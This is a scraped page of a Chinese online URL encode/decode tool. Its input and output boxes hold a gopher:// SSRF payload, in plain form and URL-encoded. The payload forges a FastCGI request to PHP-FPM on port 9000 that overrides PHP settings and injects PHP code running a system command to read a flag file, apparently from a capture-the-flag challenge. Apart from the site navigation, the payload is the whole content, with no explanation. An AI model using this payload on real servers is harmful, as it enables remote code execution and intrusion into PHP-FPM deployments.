 Jsons.cn
安卓游戏 安卓软件 专题 Json校验 JSON工具 格式化转换 加密编码 文本转换 网络工具 站长工具 对照表 在线平台 JSON教程
UTF-8编码转换 Unicode/ASCII编码互转 ASCII编码/解码 KeyCode键盘按键码 URL编码/解码 Url网址16进制加密 IP地址/数字转换
URL在线编码解码工具（UrlEncode编码 和 UrlDecode解码）
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/
%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH94%0E%04REQUEST_METHODPOST%09KPHP_VAL
UEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/i
ndex.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%5E%04%00%3C%3Fphp%20system%28%27cat%20/fl
ag_5a728dabfd4d051270bb89b051c70db6%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504
%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERV
ER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250
Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml
%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500
%255E%2504%2500%253C%253Fphp%2520system%2528%2527cat%2520%2Fflag_5a728dabfd4d051270bb89b051c70db6%2527%2529%253Bdie%2528%2527-----
Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500